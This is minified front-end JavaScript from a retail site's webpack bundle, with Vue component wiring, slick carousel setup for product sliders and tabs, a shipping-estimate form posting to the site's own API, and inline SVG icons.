a=n(102);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(103);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(248),i=n(104);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(478);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"4eb7f6dc",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(108);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(256),i=n(109);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(489);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"f84d999a",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(224),i=n(111);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(485);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"8ab1bbb6",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(115);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(246),i=n(116);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,null,null);e.default=s.exports},function(t,e,n){"use strict";var a=n(118);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(123);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(124);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(492),r=(a=i)&&a.__esModule?a:{default:a};e.default=r.default},function(t,e,n){"use strict";n.r(e);var a=n(219),i=n(125);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"6e12c1ed",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(244),i=n(127);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"be3d130a",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(255),i=n(129);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"1876b91c",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(135);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(138);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(242),i=n(139);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"76f7866a",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(143);n.n(a).a},function(t,e,n){},function(t,e,n){var a=n(503);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){},function(t,e,n){"use strict";var a=n(146);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(240),i=n(147);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,null,null);e.default=s.exports},function(t,e,n){"use strict";var a=n(151);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(245),i=n(154);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(549);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"79f6a410",null);e.default=s.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var a=n(156);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(316),r=(a=i)&&a.__esModule?a:{default:a};e.default=r.default},function(t,e,n){"use strict";n.r(e);var a=n(235),i=n(159);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"76453539",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(234),i=n(161);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"0df9d9b6",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(232),i=n(163);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"e5b22248",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(230),i=n(167);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(558);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"24fa38d4",null);e.default=s.exports},,function(t,e,n){"use strict";n.r(e);var a=n(254),i=n(169);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"ffa2e32e",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(171);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(229),i=n(172);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"1c1d3ed2",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(237),i=n(178);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"84f166da",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(236),i=n(180);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"0d962644",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(238),i=n(182);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(564);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"41ccced6",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(184);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(185);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(186);n.n(a).a},function(t,e,n){},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=(0,a.default)(t.dataset.slickHeroEl).find(t.dataset.slickPagerEl),n=(0,a.default)(t.dataset.slickHeroEl).find(t.dataset.slickMobilePagerEl);(0,a.default)(t).slick({centerMode:!1,infinite:!0,draggable:!1,dots:!0,prevArrow:e.find(".arrow--prev"),appendDots:e.find(".dots"),nextArrow:e.find(".arrow--next"),fade:!0,customPaging:function(t,e){var n=t.$slides.get(e).querySelector(".slide"),a='<img class="w-full" src="'+(n.dataset.smallCropSrc||"")+'" />',i="product-slider__pager-dot";return n.dataset.isVideo&&(i+=" product-slider__pager-dot--playbtn"),'<div class="'+i+'">'+a+"</div>"},responsive:[{breakpoint:768,settings:{prevArrow:n.find(".arrow--prev"),appendDots:n.find(".dots"),nextArrow:n.find(".arrow--next"),customPaging:function(){return'<div class="product-slider__pager-dot"></div>'}}}]})};var a=i(n(41));i(n(320));function i(t){return t&&t.__esModule?t:{default:t}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.querySelector("form"),n=t.querySelector(t.dataset.shippingEstimateEl),a=t.querySelector(t.dataset.responseTextEl);(0,r.default)(e).submit((function(i){i.preventDefault();var s=JSON.stringify({shipping_zip:e.querySelector(t.dataset.shippingZipFormEl).value,table_id:e.querySelector(t.dataset.tableIdFormEl).value,quantity:e.querySelector(t.dataset.quantityFormEl).value});r.default.post("/wp-json/hill-labs/v1/shipping-estimate",s,(function(e){a.innerText="",n.innerText=(0,o.formatMoney)(e.data.estimate),t.classList.remove("shipping-quote--fail"),t.classList.add("shipping-quote--success")})).fail((function(e){var i=JSON.parse(e.responseText);a.innerText=i.error_message,n.innerText="$0",t.classList.remove("shipping-quote--success"),t.classList.add("shipping-quote--fail")}))}))};var a,i=n(41),r=(a=i)&&a.__esModule?a:{default:a},o=n(17)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=(0,a.default)(t).find(t.dataset.tabsEl),n=(0,a.default)(t).find(t.dataset.tabNavEl);e.slick({infinite:!1,draggable:!1,dots:!0,arrows:!1,speed:0,appendDots:n,fade:!0,customPaging:function(t,e){return'<div class="font-sans font-bold text-xs uppercase text-charcoal tracking-relaxed">'+(t.$slides.get(e).querySelector(".tab").dataset.tabHeading||"")+"</div>"}})};var a=i(n(41));i(n(320));function i(t){return t&&t.__esModule?t:{default:t}}},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(t,e){var n=e._c;return n("svg",{attrs:{width:"61px",height:"61px",viewBox:"0 0 61 61",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[n("defs",[n("polygon",{attrs:{id:"path-1",points:"0 0.550016667 60.4519896 0.550016667 60.4519896 60.9992477 0 60.9992477"}})]),e._v(" "),n("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[n("g",{attrs:{id:"Configurator-Shipping8",transform:"translate(-690.000000, -583.000000)"}},[n("g",{attrs:{id:"Fill-34",transform:"translate(690.000000, 583.000000)"}},[n("path",{attrs:{d:"M10.1666667,49.1388889 L10.1666667,46.8994142 C11.724961,46.866142 12.6762885,46.814954 13.0206492,46.7458502 C13.3674874,46.6793058 13.6226612,46.5820486 13.7836932,46.4540787 C13.94968,46.3261087 14.0636411,46.1469507 14.1305314,45.9089265 C14.2940408,45.399606 14.3832277,44.2222822 14.4005696,42.3718362 L14.4996663,37.3093437 L14.4996663,25.4081353 L14.4005696,20.3968308 C14.3832277,18.5156721 14.2940408,17.317873 14.1305314,16.8111119 C14.0636411,16.5730877 13.9521575,16.3913704 13.7960803,16.2634004 C13.6400031,16.1354304 13.3922616,16.0356138 13.0479008,15.9588318 C12.7010627,15.8820498 11.7423029,15.8283024 10.1666667,15.7950302 L10.1666667,13.5555556 C12.8571398,13.6553721 15.6962579,13.7065601 18.6840209,13.7065601 C21.3596296,13.7065601 23.7329936,13.6553721 25.7991581,13.5555556 L25.7991581,15.7950302 C24.0451479,15.8615746 23.0095883,15.9332378 22.6974339,16.0100198 C22.3852796,16.0868018 22.1647896,16.2070936 22.0334866,16.3785734 C21.9021836,16.5474937 21.803087,17.1412745 21.7386742,18.1599155 C21.5900292,19.8875103 21.5157068,22.3803655 21.5157068,25.6359219 L21.5157068,28.5613157 C22.6974339,28.6636917 25.1773268,28.7148797 28.9529079,28.7148797 C33.7095456,28.7148797 36.6477603,28.6636917 37.7650746,28.5613157 L37.7650746,25.6359219 C37.7650746,23.0099779 37.7477327,21.3207741 37.7155263,20.5734294 C37.5842233,18.3185983 37.4851267,17.0465767 37.4207139,16.7599239 C37.3711656,16.5577313 37.2918883,16.3990486 37.1853594,16.2889944 C37.0788305,16.1789402 36.8831147,16.0868018 36.5957345,16.0100198 C36.3083543,15.9332378 35.2777495,15.8615746 33.5063975,15.7950302 L33.5063975,13.5555556 C35.572562,13.6553721 37.9459259,13.7065601 40.6215346,13.7065601 C43.6092976,13.7065601 46.4484157,13.6553721 49.1388889,13.5555556 L49.1388889,15.7950302 C47.5805946,15.8283024 46.6267896,15.876931 46.2849063,15.9460348 C45.9380681,16.0151386 45.6853718,16.1123958 45.5193849,16.2378064 C45.3558755,16.3657764 45.2419144,16.5474937 45.1750242,16.7855179 C45.0115148,17.3101948 44.9198504,18.4900781 44.9049859,20.3200488 L44.8058893,25.4081353 L44.8058893,37.3093437 L44.9049859,42.2976136 C44.9198504,44.1966882 45.0040825,45.3919278 45.15025,45.8833325 C45.2320047,46.1213567 45.3509207,46.3081929 45.5069979,46.4412817 C45.6655524,46.5794892 45.9157714,46.6793058 46.2576547,46.7458502 C46.6044929,46.814954 47.5632527,46.866142 49.1388889,46.8994142 L49.1388889,49.1388889 C46.4484157,49.0365129 43.6092976,48.9853249 40.6215346,48.9853249 C37.9459259,48.9853249 35.572562,49.0365129 33.5063975,49.1388889 L33.5063975,46.8994142 C35.2604076,46.8328698 36.2959673,46.7586472 36.6081216,46.6844246 C36.9177985,46.6076426 37.1407659,46.4847915 37.272069,46.3133117 C37.403372,46.1469507 37.5024686,45.5506106 37.5693588,44.5345289 C37.6981844,42.8043748 37.7650746,40.3115195 37.7650746,37.0559631 L37.7650746,31.7400901 C36.9450501,31.6223577 34.5568216,31.5634915 30.6003892,31.5634915 C26.8099436,31.5634915 24.2829798,31.5814073 23.0170205,31.6146795 C22.5091504,31.6300359 22.0087125,31.6735457 21.5157068,31.7400901 L21.5157068,37.0559631 C21.5157068,39.7023824 21.5404809,41.3890267 21.5900292,42.1184556 C21.7213323,44.3732867 21.8204289,45.655546 21.8848417,45.9601145 C21.93439,46.1469507 22.0111899,46.2928365 22.1201961,46.4028907 C22.2242476,46.5155042 22.4224408,46.6076426 22.709821,46.6844246 C22.9972012,46.7586472 24.027806,46.8328698 25.7991581,46.8994142 L25.7991581,49.1388889 C23.7329936,49.0365129 21.3596296,48.9853249 18.6840209,48.9853249 C15.6962579,48.9853249 12.8571398,49.0365129 10.1666667,49.1388889",fill:"#D8D8D8"}}),e._v(" "),n("g",{attrs:{id:"Group-38","stroke-width":"1"}},[n("mask",{attrs:{id:"mask-2",fill:"white"}},[n("use",{attrs:{"xlink:href":"#path-1"}})]),e._v(" "),n("g",{attrs:{id:"Clip-37"}}),e._v(" "),n("path",{attrs:{d:"M30.225744,0.549264333 C13.5590529,0.549264333 -0.000501555556,14.1088188 -0.000501555556,30.7755099 C-0.000501555556,47.442201 13.5590529,60.9992477 30.225744,60.9992477 C46.8924351,60.9992477 60.4519896,47.442201 60.4519896,30.7755099 C60.4519896,14.1088188 46.8924351,0.549264333 30.225744,0.549264333 M30.225744,4.07519989 C44.9714773,4.07519989 56.9235462,16.0297766 56.9235462,30.7755099 C56.9235462,45.5212432 44.9714773,57.4733121 30.225744,57.4733121 C15.4800107,57.4733121 3.52794178,45.5212432 3.52794178,30.7755099 C3.52794178,16.0297766 15.4800107,4.07519989 30.225744,4.07519989",id:"Fill-36",fill:"#D8D8D8",mask:"url(#mask-2)"}})])])])])])}),[],!0,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(t,e){var n=e._c;return n("svg",{attrs:{width:"42px",height:"42px",viewBox:"0 0 42 42",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[n("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[n("g",{attrs:{id:"Configurator-Summary2",transform:"translate(-1189.000000, -541.000000)"}},[n("g",{attrs:{id:"Order-Summary",transform:"translate(821.000000, 182.000000)"}},[n("g",{attrs:{id:"Group-2",transform:"translate(369.000000, 360.000000)"}},[n("circle",{attrs:{id:"Oval",stroke:"#327366",cx:"20",cy:"20",r:"20"}}),e._v(" "),n("g",{attrs:{id:"noun_Email_746383",transform:"translate(11.000000, 14.000000)",fill:"#327366"}},[n("g",{attrs:{id:"Shape"}},[n("path",{attrs:{d:"M17.5846154,11.9440559 L0.415384615,11.9440559 C0.249230769,11.9440559 0.138461538,11.8321678 0.138461538,11.6643357 L0.138461538,0.363636364 C0.138461538,0.195804196 0.249230769,0.0839160839 0.415384615,0.0839160839 L17.5846154,0.0839160839 C17.7507692,0.0839160839 17.8615385,0.195804196 17.8615385,0.363636364 L17.8615385,11.6363636 C17.8615385,11.8041958 17.7507692,11.9440559 17.5846154,11.9440559 Z M0.692307692,11.3846154 L17.3076923,11.3846154 L17.3076923,0.643356643 L0.692307692,0.643356643 L0.692307692,11.3846154 Z","fill-rule":"nonzero"}}),e._v(" "),n("path",{attrs:{d:"M17.5846154,11.9440559 L0.415384615,11.9440559 C0.304615385,11.9440559 0.193846154,11.8601399 0.166153846,11.7482517 C0.138461538,11.6363636 0.166153846,11.4965035 0.249230769,11.4405594 L7.53230769,5.79020979 C7.64307692,5.70629371 7.78153846,5.70629371 7.86461538,5.79020979 L9,6.65734266 L10.1353846,5.79020979 C10.2461538,5.70629371 10.3846154,5.70629371 10.4676923,5.79020979 L17.7507692,11.4405594 C17.8338462,11.5244755 17.8892308,11.6363636 17.8338462,11.7482517 C17.8061538,11.8601399 17.6953846,11.9440559 17.5846154,11.9440559 Z M1.21846154,11.3846154 L16.7538462,11.3846154 L10.3015385,6.37762238 L9.16615385,7.24475524 C9.05538462,7.32867133 8.91692308,7.32867133 8.83384615,7.24475524 L7.69846154,6.37762238 L1.21846154,11.3846154 Z","fill-rule":"nonzero"}}),e._v(" "),n("path",{attrs:{d:"M9,7.3006993 C8.94461538,7.3006993 8.88923077,7.27272727 8.83384615,7.24475524 L0.249230769,0.587412587 C0.166153846,0.503496503 0.110769231,0.391608392 0.166153846,0.27972028 C0.193846154,0.167832168 0.304615385,0.0839160839 0.415384615,0.0839160839 L17.5846154,0.0839160839 C17.6953846,0.0839160839 17.8061538,0.167832168 17.8338462,0.27972028 C17.8615385,0.391608392 17.8338462,0.531468531 17.7507692,0.587412587 L9.16615385,7.24475524 C9.11076923,7.27272727 9.05538462,7.3006993 9,7.3006993 Z M1.21846154,0.643356643 L9,6.65734266 L16.7815385,0.643356643 L1.21846154,0.643356643 Z","fill-rule":"nonzero"}})])])])])])])])}),[],!0,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[e("title",[this._v("Form/Radio-Selected Copy 2")]),this._v(" "),e("desc",[this._v("Created with Sketch.")]),this._v(" "),e("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[e("g",{attrs:{id:"Configurator-Shipping2",transform:"translate(-278.000000, -1278.000000)",stroke:"#D8D8D8"}},[e("g",{attrs:{id:"Terms-of-Purchase",transform:"translate(48.000000, 1193.000000)"}},[e("g",{attrs:{id:"Form/Radio-Unselected",transform:"translate(230.000000, 85.000000)"}},[e("circle",{attrs:{id:"Oval",cx:"10",cy:"10",r:"9.5"}})])])])])])}),[],!1,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(t,e){var n=e._c;return n("svg",{attrs:{width:"15px",height:"8px",viewBox:"0 0 15 8",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[n("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd","stroke-linecap":"round"}},[n("g",{attrs:{id:"Configurator-Summary2",transform:"translate(-1234.000000, -638.000000)",stroke:"#FFFFFF"}},[n("g",{attrs:{id:"Shipping-Quote",transform:"translate(821.000000, 622.000000)"}},[n("g",{attrs:{id:"Group"}},[n("polyline",{attrs:{id:"Path-4-Copy",transform:"translate(420.500000, 20.000000) scale(1, -1) translate(-420.500000, -20.000000) ",points:"413 17 420.385056 23 428 17"}})])])])])])}),[],!0,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(t,e){var n=e._c;return n("svg",{attrs:{width:"14px",height:"13px",viewBox:"0 0 14 13",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[n("g",{attrs:{id:"Symbols",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd","stroke-linecap":"round"}},[n("g",{attrs:{id:"Form/Checkbox-Selected",transform:"translate(-3.000000, -4.000000)",stroke:"#367C6E","stroke-width":"2"}},[n("polyline",{attrs:{id:"Path-3-Copy",points:"4 10.9378104 9.01691182 15 16 5"}})])])])}),[],!0,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(t,e){var n=e._c;return n("svg",{attrs:{width:"13px",height:"8px",viewBox:"0 0 13 8",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[n("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd","stroke-linecap":"round"}},[n("g",{attrs:{id:"Configurator-Shipping",transform:"translate(-1021.000000, -209.000000)",stroke:"#8A8A8A","stroke-width":"2"}},[n("g",{attrs:{id:"Order-Summary",transform:"translate(821.000000, 121.000000)"}},[n("polyline",{attrs:{id:"Path-2-Copy",points:"201 89 206.803194 94 212 89"}})])])])])}),[],!0,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{attrs:{width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[e("title",[this._v("Form/Radio-Selected Copy")]),this._v(" "),e("desc",[this._v("Created with Sketch.")]),this._v(" "),e("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[e("g",{attrs:{id:"Configurator-Shipping2",transform:"translate(-72.000000, -1278.000000)"}},[e("g",{attrs:{id:"Terms-of-Purchase",transform:"translate(48.000000, 1193.000000)"}},[e("g",{attrs:{id:"Form/Radio-Selected",transform:"translate(24.000000, 85.000000)"}},[e("circle",{attrs:{id:"Oval-Copy",stroke:"#D8D8D8","stroke-width":"1",cx:"10",cy:"10",r:"9.5"}}),this._v(" "),e("circle",{attrs:{id:"Oval",fill:"#367C6E","fill-rule":"evenodd",cx:"10",cy:"10",r:"7"}})])])])])])}),[],!1,null,null,null);e.default=i.exports},function(t,e,n){"use strict";n.r(e);var a=n(0),i=Object(a.a)({},(function(t,e){var n=e._c;return n("svg",{attrs:{width:"13px",height:"13px",viewBox:"0 0 13 13",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[n("g",{attrs:{id:"Templates",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[n("g",{attrs:{id:"Configurator-Shipping9---error",transform:"translate(-75.000000, -274.000000)"}},[n("g",{attrs:{id:"Your-Info",transform:"translate(48.000000, 121.000000)"}},[n("g",{attrs:{id:"Group-2",transform:"translate(28.000000, 154.000000)"}},[n("g",{attrs:{id:"Group-3"}},[n("circle",{attrs:{id:"Oval",stroke:"#F90819",cx:"5.5",cy:"5.5",r:"6"}}),e._v(" "),n("text",{attrs:{id:"!","font-family":"Lato-Regular, Lato","font-size":"9","font-weight":"normal",fill:"#F90819"}},[n("tspan",{attrs:{x:"4",y:"9"}},[e._v("!")])])])])])])])])}),[],!0,null,null,null);e.default=i.exports}]);